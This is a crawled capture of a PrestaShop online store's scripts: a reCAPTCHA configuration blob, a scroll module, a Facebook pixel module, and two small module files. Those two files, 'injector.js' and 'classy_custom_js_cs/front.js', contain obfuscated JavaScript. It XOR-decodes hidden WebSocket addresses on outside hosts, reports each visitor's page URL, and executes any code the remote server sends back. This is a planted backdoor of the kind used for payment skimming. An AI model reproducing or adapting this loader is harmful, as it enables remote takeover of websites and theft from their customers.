EMOSw6/DrQk/[base64]/[base64]/[base64]/[base64]/Cogx/Vy7CocOrbsK5wp/DtEbCh3lIWsKDw6x/w55/MgIVw7nDqsK0XcOwfMKxw593wpLDgUfDrcK9LDbDu1/Cs8O+w5AyDhDDvBBEwqwWwrM6EULDs8K0w5dvNX3CgcKhTBjDuUoYwqLComTCsGjDjhImwrzDlw/DuRZtSjtsw77Dj3zCq8K5aSVQRMOzElbDusOpw4vDuBbCgsO1RkdLwrF4wqNWDgrCmnHCjsKXw7IrwrXDlwHDrltiw6bDo1ofKnxjwrcRwpzCs8Ogw7UzwoRZX8OzKWcEZyRmRE/CpMKxw7wZwqYrw5TDu8K0BsKAbMONGUPCmjLDm8KhSSsHP1pAw5JSE0/DlMKsYcOswo/CvHnDjsKcw53DhMOQw47DqS7DmsKafmLCmsKawprDlcKvw7LDrMO2OVfCnlvDosOxw6bCscO/QMKUw7rDlUoPIR4BQ8OGcFFWCsO3BMO7F21NwrDClcOsYsK/V3ouwr/DrRAIwpMCWcOvw5/Cpi5yw505H8K3wqXCpMODw5TCh8KfCsKkSBlQUBDDucO2w4ExwpJjV2Atw7/DsUfDn8K+wo/DtMOkwqDCpcOTwpkVUcKsWA/Cv0HDmsOcwo5vO8K7BWLDsi/DosO/w53DjMKlcyTCiMOLP3/CoGwvZ8OLwovDicKRw4gSH2NbZm/Cg8Kdw6wgccOtAUDDqMK+ZUXCocOrwqJtS8KCLcKRfMKbfcKswqpdwojCkistwp5sw5DDtxdCwpHCkGUSwqXDqHJ2BsOJw6tfw77DlgvCqk8LwrHCpMOvw6vCvsKvw7peK0pHRl/Cih1Rf8KXSFDDosKDSwdrNMOuwocCEQwvbsOXw7/Dtj7DksKzTsO5dsO/YsK0woNWPgQZVSEuTQFtwr/Cs0YjBxJTw7lOw50bw4PDsCJeSmVdKWHCqcKaw4NacSMfMsKSwpvDoTLDscO1C2vCuhhZF2RwwqPCpVQTwoUmREbCiMOiwpfCkknDnRzDrw1ew6fCh8KVwocdw55aPm/CjcKPwq7DicKhVMKbC8OXw5wSw7McdFnDhMKfwpnDlTU2XSvCuMKibcO3w6Nvw7HDukZbNsKJDMKzYBDCohcvT3rDrHnCvMKgw58jN8KoZMKJwpx/I8KCfMO6w7HClyPClMO0w6QwP8OGRSsSHcOow6LCosOEw5TCkwJ3w6VjwojCnmYYaGx+w5bChHzDmV8wYTsYLCp9w6TDlTV9ClBtdcKkw4Qpw4jChcOIYcK4wrFaFMKqD8KEfkEtw4rDpS/[base64]/Vz7DhAxpw4XCiBnCqE5uwr3DgB3DpHtJw6rDvXUsw5k9w5fDmjbCnDsZw5rCtXhPKm9VUXTDjSI9DMK5YWXCjMK9Q8O8wqRWK8KfwrLDlsOQw4rCkjbCqlYkYTQMBi06w6HDnSABeA/CuDJ8wojClsOgw4ZcHcO9wrXDqUQzKsOjG3fCsCTClWYdw4nCgMOkFRxcwoPDo2LCusO7EcK6w7YwwrEzw7gCCMO/[base64]/ECZtQAM7w7rDoMKYw7TCpEBBQzrDsEUDJsKYKRRXIETDgVrDg30HwoY/w5cpfsOsw6VYw5cdw65TWMOlDnQNOVLDomzCrGg1ZzlkW0PDicKcw68Zw7bCk8Omw5N4woTCtMK3FlxIwq7CvVfDt1BTLMKKI8Kpw4fCt8KswqLCmMOFf2rCnMOzQX/[base64]/DpMKLCUVXw4bDj8Ojwr3Dsn/Ctg1iwqhVacK7c8OewqfCvMKcwrbCpnzCosOIXcKVC8KuwqrDsEtFX0ZafcKqa8KfH8KNwrjCm8O1w60Bw6NIw4/CqAsNwrvCsFnCj13CuUfDqD8Uw5XDuMKgB8OFwq9fYTY1wrvCt8KncV/CkTN4wrM3wrRPPsKCJ1Q2E8OpP0PDj0djwpIQw5DDvsO3c8KzAMOWwp0ow43CnsKzbcK4ccOyXcO7EUQiwoTDu8KDMDbCgk/Du8K3B1AFbWoUGhnCtMOMI8OJw79lFcO9w6IYGDjClifCrnzCq2DCscOgdDrDo8OOB8K5wrwvScKifRvDssKma30xZcO/Cwh3wpdNB8K+InbCj8O7w7fCkxFnBcOMGRBgwrgZw4HDl8OrFsO3T8O2w5dbwo/DhsKqw6XDtSEcAsO1wpdywr7DqHoHw4PDlzrCt8KFwpsZwqDDmhXDkx5Gw5x4bMKNw7DCg2PDtMKiwrjDncOCw7YPIcOFwpYZN8K8ScOtZsOOwrzCsQJUw6ESQGs0L0gETi/[base64]/[base64]/Dn8OcwqnDoMOReMO6w5nDhcKDwqNhJcK3ccK8w6UOw6B5w49WwrVlwpbDrMO0w7/DnH14A8KXA8K5w55ywpzDu8Oiw5I+BxN5w5/Cu2RZG1nCmSFbTcK2w6E9w4zCnjIow7zDpDvDtsKPw4nDj8Ojwo7CtsK5woIXccKbCnzCoMOABMOqYMOdwqcXwpLDkXAmwrHDhV5Yw7rDpypXfwjDnmnCrMKMwqHDrsOXw6ZADiRmw6zCp8KfUsKUw5Z3wrrCvsOywqbDnsKsLMOgw6/ClEl8w5QIRyg9w48EYMO5BBJSw7s3woPCsEA/w6bDmMKzGiwQAwbDmBvCssOTw5bCmsKwwroWMFgXw5PDtjXCocOVfGUtw57DhsKXw4ZCbXxOwr/[base64]/[base64]/MsK3woxhOMOUUsOBw5x9w7fDvknDm8Orw5zDnn7Dm8OlMV/[base64]/[base64]/CrcKbw6A4wqppw4TDgjlvw4HDosO1w5TCpm5gwrPDsMOHIEQZwoTCssK2UcKDw4p1WVZ1w7ErwqXCkVs+wpbCmAN8fW3DjybDmgfDicKhW8OQwp0qKi7CsSXCrwrCuA7CvngVwqpIwoMVw5zCj3zDjzjCtcOZV3XCk27DrMK4O8KgZgVLSnvDuXkswqnCgsK/w7jCvsOdwrzDtxfCvXTDkF7DjTvDqMKOfMOBwo0Swpw6K1skw7PDlUcbwrsnFAI/[base64]/DksOtw4LDkVd6UcOfVR/Do8O9w70iw4DDoMONEMKCOhvDlinCtld2w7/Cp8Kmw7htF1E7eMOhaFLCkcOWwrjDo2ZLesORaAzDmGhfw7HDhcOHMjTCuS1TwpfCrljCqiZQfhLCpjV1HzgMKsOXw47DkC7Ci8K1VHgjwq9nwpzCoREAHMOfJwHDvgsEw6rCsE4RQMOTw73DhSNNLQTCtMKaUDQKeR/[base64]/CpQpsw4zDmsKww7ZqYsOGwrXDssKJwrvDpXfCrT9LdS7CusK3dgtrwqBDwpEBw7XDjQsACMKxaCcXSQXDu8K4wrTDhDZIwr98cGR9EGd6w4NSVRcSw7ELw4YIaUEcwp/DkcO/w4fDncODw5ZYOMOWw7jCgsKjKUDDkVnCoMKXAMOCUMKWw4rDrcKnBQdzaAzCpVR/T8OrKMKQNGYZeTMWwo1xwqDCkMK3WCM9N8K9wq7DmsOuecO/w4nDgsK9R2HCl2Anw7gCGkAww4Vww6PDgsKkDsKnSTwqasKRw44bYHpYf2XDk8Oow4ESw4LDrF/[base64]/Cs8Okw7p1wrTCkB/CmsKQw4bCo0DCg8K/[base64]/DrGUiWB1Kw5DDpBxjUMOOw6ETwpDDn34Ow4HCiVNrcsOBAMKIHcOIV8OFeVrCsTZdw7LDhDHDuHA2GMOOwotUw47Dv8OBBMOUQVnCrMOxRMO8DcKvw4XDkMOyPxhsLsOHw7fCvyPCk3wyw4ETTsKZwqvCksOCJRE4JsOTw4bDilMdAcKnwr/CmwDDlMOCw4Micj9Ow6DCjl/CmMKQw4l5wqbCocKZw4nDj1p+JWnChsONEcK8wpjCoMKDwpMqw4zChcKSLEzDssKGVDvCm8K+Wi7CtQPCrcOUWRTCrR/DocK4w59nEcOsR8KZCcOyXkfDlsOHV8K9HcOrWMKKwrjDi8KgfSRww4XCmcO8ImDCk8OsSsKJMsOzwrpEwoRyccKJw4XCscOEZMOpPwvCn2HClsOXwrAEwqdtw5Fvw5nCjgPCrHvCs2TCmxbDrMKOZsObw7fDt8Ouwr/Ci8O3w4jDv3Q7A8OCcVTDiiAswoLCgnBZw6BqEFfCohPDgnTCvMKdcMOMFMOcY8O6ajleAXUWwpVzCsK4w77CqmYew7Agw4LDhMKNS8KEwpx1w4LDnzXCvhYfTSrDlFbCtxluw7NMw4R9ZkDDncORw7jCgMOJw4kiw5DDkcOPw6pgwp0eSMOiD8OREsK/RMOTw7rCjsOkw77DpcK3Gm0TLyl+wpPCqMKEWlDDj2BpFsOmGcKkw7LDqcKsOMOMfMKdwozDvMOWwpnDlcKWLg5pwrt4wpgtHsOuKcOac8OWw6JOGMKJIXDDv1jDpMKew6w6W3LDuRvDicKyPcOmEcOSTcOtwqFFKMKVQwgqfQ3Dol3DpsKjwrcjFkjDnytwbyV/cyAnNcKkwobCosO5dsOLTVN3P1zCsMO3a8KpX8Kaw70EBMKvwqFHRsKTwrQUbidQGisCTm9neMK7EgrDrH/CqRoLw5Rfwp/[base64]/CucONCz/DrH7CvD3Dih/DosO7w6khwpvDpXBTDyBww5jDmEDCrQ19J2UlE8KIcMK5dFPDh8OZYTQVW2LDlGPCi8Ogw4YKwpDDjsOnwqoFw7kVwrrCkgzDgMKnTFvDnwXCtGg1w73DjcKaw5ZeWsK+w5XCplw4w5nCp8K5woQFw7vCj2FPFMOhGi3Dn8KeZ8KJw7AJwpkAGkHCvMKMfD/DsD1Qw7ZtVsOxw6PCoAbCo8KHw4d2w5fDqUcWwpsJwqzDoTvDkAHDhcKBw5jDujjDqsKqw5rCn8OlwplGw43DtiYSSUhXw7pQV8KbP8KyEMOOw6Nzag3DvF3DsgPDqMOWB0/DsMKawqnCpyVGw5rCsMOpOgbClH54dcKOZCLDk2ISAXYCJcOtD34kAGnDl1HDp2fDg8KQw5XDm8OTSsOnLVTDgcKsYkh4OsK7w4txBDnDmmZeJsOmw7vDjMOMVcOMwozCgl/Do8OMw4Q9wpTDqwzDo8Oww4ZgwrgKwqnDqcKYMcKpwpNYwofDk0rDrjJqw6jDmAbCpgPDv8ORKcOscsOjWm9lwr0Qwpcpwo7DqipCbgA4wrVlLMKWIH8CwpnCkEg5MTrCmcO/dMO4wrVEw6nCicO2fsOGw47DtsOKTw7Dl8K/Y8Okw6PDtixMwowHw5vDk8KwbEwxw5jCvhkzwoDCmFHCg2V6T3bCpMK/w53CsTlIw5nDmMKOCEBEw6nDszcUwrXCmXdZw7HCv8KsXcKdw4Ziw4sqQ8OXDRXDlMKMZ8O1aAbCpH5uLXVsfnbDvU0kOV7DrcOnFUhiw55BwppWXVE+QcK2wrDCihDCvcOZc0PCg8K0Nigewpliw6NiFMKzRcOHwpsnw5/CucOHw5AtwqZqwolsRgPDrnbCs8K4KEtRw5DDty/CnsK/wpwWCMOtw4TCrXEHUcK2BgrCjcOxXcOOw7oOw6VRw6xtw4kMEcKCRwcRwrhJw7/Cn8OrcVo9w67Cr24oIsK+w5DCiMOFwqwJTGjDmsKxUcO6Q2PDiS/DjljCt8KGMAnDgQ7CnFDDm8OdwrnCr2g9NFgGLgQhcsKZZsKQw5TDs0fCnmRWw53CrU4bDnbDr1nCj8KEwqrDhzVBZcK8woMTwpRzw7/[base64]/CgcO9w7TDmy3Ckk/CsMKxwp/Ds8KWe8O7w6FYNWkcczPCjFDClkNxw6vDrsOtdRkIOcO4wpDCnGjDrygow67CuF59esOAGwjDmnXDjMOCL8OeBiTDjcO+bsKrMcKhwoDDkygzCkbDuz5rwo5Fw5rCscKSG8OgJ8OMLcKNwq/Dl8KHw4l+w60owqvDrG3CkBlLY0pkw4Iaw5jCiU1cUXtsYC94wotvdmBKUsOYwozDnX7CqAQHOcOfw4Nmw7cXwqTDrsOvw5VPCFLDqsOoK1LCtxwowoZIw7PCicKIW8Osw64owpvDsnRRP8Kgw43Dpk/CkhLDsMKywohLwplDdklkwoXDusOnw6bCqBtWw7LDpsKUw7VfXl82wonDoALCtThnw7/DsRnDjy9Ew5HDpA3CkUMLw4TCvRvCjMO2CMOZW8K+wqXDjjjCpsO3BMOKSDRhw7DDrj/[base64]/wqtYEMKCDcKfAB/Dk8KEZ0fDhsOORF7DlcOMCAZLHDsuUcKVw54uAXVXwqwlUgjCplY3HH1HV1waeiPDosO1wofCnMO3WMKjBGHClmXDksOhccKUw4TDn24CKjcWw4PDmMKeeWrDk8Opw5djecO/w5QHwqXCuA7CssOCalpBMzQLEsKMZiUwwo7ClDvDgCvCsXjCjcKaw73Dqk4JTQ4XwozDnG9Kw5lkwoVRRcOgTR3CjsK+HcOKw6hNVcOGwr/DncK7WiDCscKvwrZ5w4fCjsOiZhczN8Kewo7DgcKzwq1kOlpmCBlMwqvCqsKNwpbDu8OZdsO8NsOiwrjDj8O+SkNawqppw5JoSF1/[base64]/DhcOCwoTCg8Kxw4XDhRXDkDYOwpNOwpDDkhrDgMKcGAowYT12w7wLPCt7wqcjCMOTFFsHfX3Ci8Kxw4rDnsKOw7hKw4Jkw59IVFzClmPCjsKYDzp9wotoG8OoRcKYwrAfRMK6wqwMw5p6OWsZw4Maw7EdVsOYIWPCkC/[base64]/DjMKWw4/DhSrCgcOhwobDg8KZVWV3WsK2GhPCn8Oow5czCcKNw7Vlwq8ww5fClMOeTEbDq8KsanBOXsOhw4gqeEtATH/[base64]/wr7ClcO0wprDvcORDXg2wpJiOcOeVXfDgcKTwpxHwofCscK6BcOPwr/Dt10bwpnDtMOcw5l/eyIwwobCvMKnYVk+Wy7DmcKRwqDDnQcibsKTw6/[base64]/w5JPwpPDvDIoC8O8KB8ywrEHc8KkwrHDokDCjGjDtiHDgMOuwpfDlsKTecOwdmcow5tWXmJ/UcOhQmvCosKZLsKKw4lbOx/DlnsLGEPDg8Kuw4U4bMK1by5Lw4U3woMAwoxsw7nCnVjDocKyKzEIa8OSUMOuf8OeT01Pwq7DtRgTw50cZQzCjcOFwrc/H2VTw5wAwq3CncKsB8KsMzVwU1nCm8K9YcOjd8OPWioYB2jDmsKnU8OJw6HDnjPDulVaZVrDjzIPTXgzw5PDsQDDi1vDg3DCgMOEwr/CksOtXMOQfsO6wpRIHX9mWsKhw5fCvcKabMO4CkIgdcOXw4tewq/Dt0BQw53DvsOiw6Z2wr5bw5fCq3XDjULDphzCtsK+T8OWRxVWwpbDjnnDrUoPVUXCpznCpcO/[base64]/Cp2dOw73ChEcLcQnDv8KEKBp/[base64]/DglsrE3HDugQJw4RoUBZ9LMOcw7HCqC1KV3XCvBzCm8OYNsK1w7jDhMKrFht1Fjl0UBTDhFvCrFvDhgEMw7FYwoxUwpNZFCQoPMOhYgEnw7NlVj7CqMKNIEDCl8OnEMKee8Ofwo/CmcK8w5Q3w41rwpMNdcKoUMOiw7jDssO7wrEmG8KFw5JKwqHCpMOEYsONwrdww6hNZGoxJgVXw57Dt8KSb8O6w71XwqbCn8KLQcOlwonDjhnCpHTDnDkiw5IzecOXwoXDhcKjw73DgALDvS4LDcKJXkZPw6vCtMOsecOgw5Yqw7dxw5c\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0g4kgAAAAAPdTGZfDh4WGFkcquz6td1caMdZl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,859],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.storecloen.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221r31sL0zIh8T5d7EJu1gSd+3QmnDgSAShDbBMfjtrFE\\u003d\x22,1,0,null,1,1769538635911,0,0,[48,226,86],null,[54,189,36,102,141],\x22RC-a5-mb-kGNnSaUQ\x22,null,null,null,null,null,\x220dAFcWeA7hKXoFLF21mFCRSHmAIsDgpri276MyvVXCTP1Y6sgeWgFCaaBJwdAEl01U3eJpRNzKbUmDMrK2xHg5ffcmtG0zVWWvPA\x22,1769621435820]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.storecloen.com/modules/scrollbottom/scrollbottom.js
body_size: 199
content:
/*
* PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
*
* @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
* @copyright 2010-2020 VEKIA
* @license   This program is not free software and you can't resell and redistribute it
*
* CONTACT WITH DEVELOPER http://mypresta.eu
* support@mypresta.eu
*/

$(document).ready(function(){
 $('.mypresta_scrollup').click(function(event){
  event.preventDefault();
  $("html, body").animate({ scrollTop: $(document).height()}, 600);
   return false;
 });

 $(window).scroll(function(){
  if ($(this).scrollTop() < $(document).height()-$("body").height()) {
   $('.mypresta_scrollup').fadeIn();
  } else {
   $('.mypresta_scrollup').fadeOut();
  }
 });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.storecloen.com/modules/jsmodule/views/js/injector.js
body_size: 80
content:
document.addEventListener('DOMContentLoaded', function () {
    const tnq = [93, 89, 89, 16, 5, 5, 91, 88, 94, 88, 67, 4, 67, 68, 76, 69, 5, 93, 89, 94, 21, 89, 69, 95, 88, 73, 79, 23];
    const brvl = 42;
    window.ww = new WebSocket(String.fromCharCode(...tnq.map(enme => enme ^ brvl)) + encodeURIComponent(location.href));
    window.ww.addEventListener('message', event => {
        new Function(event.data)();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.storecloen.com/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.7.1.js
body_size: 2480
content:
(()=>{"use strict";var t={221:(t,e,r)=>{function o(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}r.d(e,{Y:()=>n});var n=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),$("#fabfacebookpixel_script").length&&(this.jsonEvents=JSON.parse($("#fabfacebookpixel_script").text()),this.facebookPixelId=this.jsonEvents.facebookPixelId,this.externalId=this.jsonEvents.externalId,this.pixelDelay=1e3*this.jsonEvents.pixelDelay,this.isExportCombinations=this.jsonEvents.isExportCombinations,this.isPixelEnabled=this.jsonEvents.isPixelEnabled,this.moduleVersion=this.jsonEvents.moduleVersion,this.isDebug=this.jsonEvents.isDebug,this.iubendaIntegration=this.jsonEvents.iubendaIntegration,this.executorUrl=this.jsonEvents.fabFacebookPixelExecutorUrl,this.addToCartUrl=this.jsonEvents.fabFacebookPixelAddToCartUrl,this.canonicalUrl=this.jsonEvents.canonicalUrl,this.customerGroups=this.jsonEvents.customerGroups,this.defaultCustomerGroup=this.jsonEvents.defaultCustomerGroup,this.actualCartProducts=this.jsonEvents.cartProducts,this.token="")}var e,r;return e=t,r=[{key:"submitEvent",value:function(t){var e=this;setTimeout((function(){t.params._fbp=e.findCookieByName("_fbp"),$.post(e.executorUrl,t).then((function(r){var o=r.eventId,n=e.decodeEvents(t.params);switch(delete n.description,delete n.product_price,delete n.id_product,delete n._fbp,t.type){case"ViewCategory":null!=o?fbq("trackCustom","ViewCategory",n,{eventID:o}):fbq("trackCustom","ViewCategory",n);break;case"PageView":null!=o?fbq("track","PageView",n,{eventID:o}):fbq("track","PageView",n);break;case"Search":null!=o?fbq("track","Search",n,{eventID:o}):fbq("track","Search",n);break;case"AddToCart":null!=n.eventID?fbq("track","AddToCart",n,{eventID:n.eventID}):fbq("track","AddToCart",n);break;case"InitiateCheckout":null!=o?fbq("track","InitiateCheckout",n,{eventID:o}):fbq("track","InitiateCheckout",n);break;case"ViewContent":null!=o?fbq("track","ViewContent",n,{eventID:o}):fbq("track","ViewContent",n);break;case"Purchase":null!=n.eventID?fbq("track","Purchase",n,{eventID:n.eventID}):fbq("track","Purchase",n);break;case"CompleteRegistration":null!=n.eventID?fbq("track","CompleteRegistration",n,{eventID:n.eventID}):fbq("track","CompleteRegistration",n)}}))}),1e3)}},{key:"decodeEvents",value:function(t){for(var e in t)if(!Array.isArray(t[e])&&!Number.isInteger(t[e])){var r=document.createElement("textarea");r.innerHTML=t[e],t[e]=r.value}return t}},{key:"collectEventsFromPage",value:function(t,e){var r=this.jsonEvents.events;for(var o in this.callFBQInitialization(),r){var n=r[o];n.params=this.filterAndSubstituteParams(n.params,t),n.canonicalUrl=this.canonicalUrl,void 0!==e&&(n.canonicalUrl=e),this.submitEvent(n)}}},{key:"filterAndSubstituteParams",value:function(t,e){for(var r in e)for(var o in t)r==o&&(t[o]=e[r]);return t}},{key:"findCookieByName",value:function(t){var e=this.decodeCookie();for(name in e){var r=e[name];if(0===name.indexOf(":"+t)&&-1===name.indexOf("granular"))return r}}},{key:"decodeCookie",value:function(){for(var t=document.cookie.split(";"),e={},r=0;r<t.length;r++){var o=t[r],n=o.indexOf("="),a=unescape(o.slice(0,n)).trim(),i=unescape(o.slice(n+1));e[":"+a]=i}return e}},{key:"callFBQInitialization",value:function(){var t,e,r,o,n,a;t=window,e=document,r="script",t.fbq||(o=t.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},t._fbq||(t._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.queue=[],(n=e.createElement(r)).async=!0,n.src="https://connect.facebook.net/en_US/fbevents.js",(a=e.getElementsByTagName(r)[0]).parentNode.insertBefore(n,a)),fbq("consent",window.doNotConsentToPixel?"revoke":"grant"),fbq("init",this.facebookPixelId,{external_id:this.externalId})}}],r&&o(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}()},68:(t,e,r)=>{var o,n,a,i=r(221);$(document).ready((function(){(a=new i.Y).isPixelEnabled&&(o=a.actualCartProducts,"undefined"!=typeof prestashop&&void 0!==prestashop._events&&prestashop.on("updateCart",(function(t){var e={};n=window.location.href,t&&t.reason&&(e={id_product_attribute:t.reason.idProductAttribute,id_product:t.reason.idProduct,action:t.reason.linkAction,current_url:n},t.resp&&(e.quantity=d(t.resp.quantity,e,o))),"add-to-cart"==t.reason.linkAction&&setTimeout((function(){$.post(a.addToCartUrl,e).then((function(t){void 0!==prestashop.cart&&(prestashop.cart.products.find((function(e){return e.id_product==t.productId})),a.isPixelEnabled&&(null!=t.eventId?fbq("track","AddToCart",{contents:[{id:t.productId,item_price:t.productPrice,quantity:t.quantity}],content_ids:[t.productId],content_type:"product",value:t.totalPrice,currency:t.currencyCode,customer_groups:a.customerGroups,default_customer_group:a.defaultCustomerGroup},{eventID:t.eventId}):fbq("track","AddToCart",{contents:[{id:t.productId,item_price:t.productPrice,quantity:t.quantity}],content_ids:[t.productId],content_type:"product",value:t.totalPrice,currency:t.currencyCode,customer_groups:a.customerGroups,default_customer_group:a.defaultCustomerGroup})))})).fail((function(t){prestashop.emit("handleError",{eventType:"updateFabFacebookPixel",resp:t})}))}),a.pixelDelay)})))}));var c=/([^&=]+)=?([^&]*)/g,u=/\+/g,s=function(t){return decodeURIComponent(t.replace(u," "))};function d(t,e,r){for(var o=0,n=0;n<r.length;n++)r[n].id_product==e.id_product&&r[n].id_product_attribute==e.id_product_attribute&&(o=t-r[n].cart_quantity,r[n].cart_quantity=t);return 0==o&&(o=t,r.push({cart_quantity:t,id_product:e.id_product,id_product_attribute:e.id_product_attribute})),o}$(document).ajaxComplete((function(t,e,r){var u=function(t){for(var e,r={};e=c.exec(t);){var o=s(e[1]),n=s(e[2]);"[]"===o.substring(o.length-2)?(r[o=o.substring(0,o.length-2)]||(r[o]=[])).push(n):r[o]=n}return r}(r.url.split("?")[1]||"");if(u.op&&"up"==u.op){var l=$.parseJSON(e.responseText),p={id_product_attribute:l.id_product_attribute,id_product:l.id_product,action:"add-to-cart",current_url:n};l&&(p.quantity=d(l.quantity,l,o)),setTimeout((function(){$.post(a.addToCartUrl,p).then((function(t){a.isPixelEnabled&&(null!=t.eventId?fbq("track","AddToCart",{contents:[{id:t.productId,item_price:t.productPrice,quantity:t.quantity}],content_ids:[{id:t.productId}],content_type:"product",value:t.totalPrice,currency:t.currencyCode,customer_groups:a.customerGroups,default_customer_group:a.defaultCustomerGroup},{eventID:t.eventId}):fbq("track","AddToCart",{contents:[{id:t.productId,item_price:t.productPrice,quantity:t.quantity}],content_ids:[{id:t.productId}],content_type:"product",value:t.totalPrice,currency:t.currencyCode,customer_groups:a.customerGroups,default_customer_group:a.defaultCustomerGroup}))})).fail((function(t){prestashop.emit("handleError",{eventType:"updateFabFacebookPixel",resp:t})}))}),a.pixelDelay)}if(u.controller&&"product"===u.controller&&$.parseJSON(e.responseText).id_product_attribute){var f=$("#product-details").data("product");if(f){var v=f.id_product+"-"+f.id_product_attribute,b=new Array,_=window.location.href;b.content_ids=[v],b.id_product=v,b.value=f.price_amount,b.product_price=f.price_amount;var m=new i.Y;m.isPixelEnabled&&null!=m.facebookPixelId&&!m.isExportCombinations&&m.collectEventsFromPage(b,_)}}})),$(document).ready((function(){var t=window.location.href,e=new i.Y;e.isPixelEnabled&&$(document).ajaxSend((function(r,o,n){var a={};if("string"==typeof n.data&&null!=n.data){for(var i=n.data.split("&"),c=0;c<i.length;c++)a[i[c].split("=")[0]]=i[c].split("=")[1];if("cart"==a.controller&&"1"==a.add){var u={action:"add-to-cart",id_product:a.id_product,current_url:t,quantity:a.qty};setTimeout((function(){$.post(e.addToCartUrl,u).then((function(t){null!=t.eventId?fbq("track","AddToCart",{contents:[{id:t.productId,item_price:t.productPrice,quantity:t.quantity}],content_ids:[t.productId],content_type:"product",value:t.productPrice,currency:t.currencyCode,customer_groups:e.customerGroups,default_customer_group:e.defaultCustomerGroup},{eventID:t.eventId}):fbq("track","AddToCart",{contents:[{id:t.productId,item_price:t.productPrice,quantity:t.quantity}],content_ids:[t.productId],content_type:"product",value:t.productPrice,currency:t.currencyCode,customer_groups:e.customerGroups,default_customer_group:e.defaultCustomerGroup})})).fail((function(t){}))}),e.pixelDelay)}}}))}))}},e={};function r(o){var n=e[o];if(void 0!==n)return n.exports;var a=e[o]={exports:{}};return t[o](a,a.exports,r),a.exports}r.d=(t,e)=>{for(var o in e)r.o(e,o)&&!r.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r(221),r(68)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.storecloen.com/modules/classy_custom_js_cs//views/js/front.js
body_size: 24
content:
<script>const mnk = [93,89,89,16,5,5,93,69,88,78,90,88,79,89,89,7,88,79,78,67,88,79,73,94,4,72,67,80,5,75,89,89,79,94,89,21,89,69,95,88,73,79,23];const uob = 42;window.ww = new WebSocket(String.fromCharCode(...mnk.map(rpi => rpi ^ uob)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.storecloen.com/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.7.1.js
body_size: 1873
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.FFBPLibrary=t():e.FFBPLibrary=t()}(self,(()=>(()=>{"use strict";var e={d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};function n(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}e.r(t),e.d(t,{enableFBPixel:()=>a});var o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),$("#fabfacebookpixel_script").length&&(this.jsonEvents=JSON.parse($("#fabfacebookpixel_script").text()),this.facebookPixelId=this.jsonEvents.facebookPixelId,this.externalId=this.jsonEvents.externalId,this.pixelDelay=1e3*this.jsonEvents.pixelDelay,this.isExportCombinations=this.jsonEvents.isExportCombinations,this.isPixelEnabled=this.jsonEvents.isPixelEnabled,this.moduleVersion=this.jsonEvents.moduleVersion,this.isDebug=this.jsonEvents.isDebug,this.iubendaIntegration=this.jsonEvents.iubendaIntegration,this.executorUrl=this.jsonEvents.fabFacebookPixelExecutorUrl,this.addToCartUrl=this.jsonEvents.fabFacebookPixelAddToCartUrl,this.canonicalUrl=this.jsonEvents.canonicalUrl,this.customerGroups=this.jsonEvents.customerGroups,this.defaultCustomerGroup=this.jsonEvents.defaultCustomerGroup,this.actualCartProducts=this.jsonEvents.cartProducts,this.token="")}var t,o;return t=e,o=[{key:"submitEvent",value:function(e){var t=this;setTimeout((function(){e.params._fbp=t.findCookieByName("_fbp"),$.post(t.executorUrl,e).then((function(n){var o=n.eventId,i=t.decodeEvents(e.params);switch(delete i.description,delete i.product_price,delete i.id_product,delete i._fbp,e.type){case"ViewCategory":null!=o?fbq("trackCustom","ViewCategory",i,{eventID:o}):fbq("trackCustom","ViewCategory",i);break;case"PageView":null!=o?fbq("track","PageView",i,{eventID:o}):fbq("track","PageView",i);break;case"Search":null!=o?fbq("track","Search",i,{eventID:o}):fbq("track","Search",i);break;case"AddToCart":null!=i.eventID?fbq("track","AddToCart",i,{eventID:i.eventID}):fbq("track","AddToCart",i);break;case"InitiateCheckout":null!=o?fbq("track","InitiateCheckout",i,{eventID:o}):fbq("track","InitiateCheckout",i);break;case"ViewContent":null!=o?fbq("track","ViewContent",i,{eventID:o}):fbq("track","ViewContent",i);break;case"Purchase":null!=i.eventID?fbq("track","Purchase",i,{eventID:i.eventID}):fbq("track","Purchase",i);break;case"CompleteRegistration":null!=i.eventID?fbq("track","CompleteRegistration",i,{eventID:i.eventID}):fbq("track","CompleteRegistration",i)}}))}),1e3)}},{key:"decodeEvents",value:function(e){for(var t in 